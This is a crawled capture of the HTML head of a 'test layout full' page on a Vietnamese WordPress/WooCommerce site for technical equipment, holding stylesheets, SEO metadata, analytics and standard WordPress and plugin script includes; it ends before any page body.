

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietsafe.net/test-layout-full/
body_size: 20452
content:
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600&display=swap" rel="stylesheet">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138235688-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138235688-1');
</script>
<style type="text/css">
html body {font-family: 'Roboto', sans-serif!important}
.vertical_megamenu .nav.vertical-megamenu > li > a {
    padding-right: 20px!important
}
.item-content h4, .products-content h4 {
    height: 50px!important
}
.item-bottom .product_type_simple{display:none!important}
#header .header-msg,.sidebar-above-footer{display:none!important}
</style>
<!DOCTYPE html>
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>         <html class="no-js ie9" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vietsafe.net/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM Feed" href="https://vietsafe.net/feed/">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
						<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
  <style>.htg-link{float:left;padding:0!important;color:#fff;font-size:16px;border-radius:2px;margin-right:5px;cursor:pointer;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);margin-top:2px;display:inline-block;width:40px;height:40px;line-height:36px;text-align:center}.htg-link:active,.htg-link:hover{color:#fff}.htg-twitter{background:#00aced}.htg-twitter:active,.htg-twitter:hover{background:#0084b4}.htg-facebook{background:#3b5997}.htg-facebook:active,.htg-facebook:hover{background:#2d4372}.htg-googleplus{background:#d64937}.htg-googleplus:active,.htg-googleplus:hover{background:#b53525}.htg-buffer{background:#444}.htg-buffer:active,.htg-buffer:hover{background:#222}.htg-pinterest{background:#bd081c}.htg-pinterest:active,.htg-pinterest:hover{background:#bd081c}.htg-linkedin{background:#0074a1}.htg-linkedin:active,.htg-linkedin:hover{background:#006288}.htg-social{margin:5px 0;-webkit-font-smoothing:antialiased;font-size:12px;width:100%;display:inline-block;padding:0}.zalo-share-button{display: inline-block;width: 40px;height: 40px;float: left;margin-top: 2px;padding: 0;-moz-background-clip: padding;-webkit-background-clip: padding-box;box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);}#zalof{bottom:45px;left:10px;position:fixed;z-index:9999999999}#zalof img{width:42px;height:40px}#zalof img:hover{width:52px;height:50px}@media(max-width:1100px){#zalof{bottom:45px;left:10px;position:fixed;z-index:99}#zalof img:hover{width:42px;height:40px}}
  </style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>test layout full - VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vietsafe.net/test-layout-full/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="test layout full - VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM" />
<meta property="og:url" content="https://vietsafe.net/test-layout-full/" />
<meta property="og:site_name" content="VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM" />
<meta property="article:published_time" content="2015-02-09T02:17:38+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="test layout full - VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vietsafe.net/#organization","name":"VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM"},{"@type":"WebSite","@id":"https://vietsafe.net/#website","url":"https://vietsafe.net","name":"VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","publisher":{"@id":"https://vietsafe.net/#organization"},"inLanguage":"vi"},{"@type":"WebPage","@id":"https://vietsafe.net/test-layout-full/#webpage","url":"https://vietsafe.net/test-layout-full/","name":"test layout full - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","datePublished":"2015-02-09T02:17:38+07:00","dateModified":"2015-02-09T02:17:38+07:00","isPartOf":{"@id":"https://vietsafe.net/#website"},"inLanguage":"vi"},{"@type":"Person","@id":"https://vietsafe.net/author/webmaster/","name":"webmaster","url":"https://vietsafe.net/author/webmaster/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/54c80d8f5a14f089bbd10f3e56e70f04?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/54c80d8f5a14f089bbd10f3e56e70f04?s=96&amp;d=mm&amp;r=g","caption":"webmaster","inLanguage":"vi"},"worksFor":{"@id":"https://vietsafe.net/#organization"}},{"@type":"Article","headline":"test layout full - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","datePublished":"2015-02-09T02:17:38+07:00","dateModified":"2015-02-09T02:17:38+07:00","author":{"@id":"https://vietsafe.net/author/webmaster/","name":"webmaster"},"publisher":{"@id":"https://vietsafe.net/#organization"},"name":"test layout full - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","@id":"https://vietsafe.net/test-layout-full/#richSnippet","isPartOf":{"@id":"https://vietsafe.net/test-layout-full/#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://vietsafe.net/test-layout-full/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM &raquo;" href="https://vietsafe.net/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vietsafe.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vietsafe.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vietsafe.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://vietsafe.net/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vietsafe.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vietsafe.net/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='slick-twist-css' href='https://vietsafe.net/wp-content/plugins/twist/assets/slick-theme.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twist-css' href='https://vietsafe.net/wp-content/plugins/twist/assets/twist.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//vietsafe.net/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='currency_converter_styles-css' href='https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/css/converter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vietsafe.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yatheme_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/app-blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='yatheme_responsive_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/app-responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.5.7" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/twist/assets/slick.min.js?ver=1.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/twist/assets/venobox.min.js?ver=1.3" id="venobox-js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vietsafe.net\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.0" id="wc-add-to-cart-js"></script>
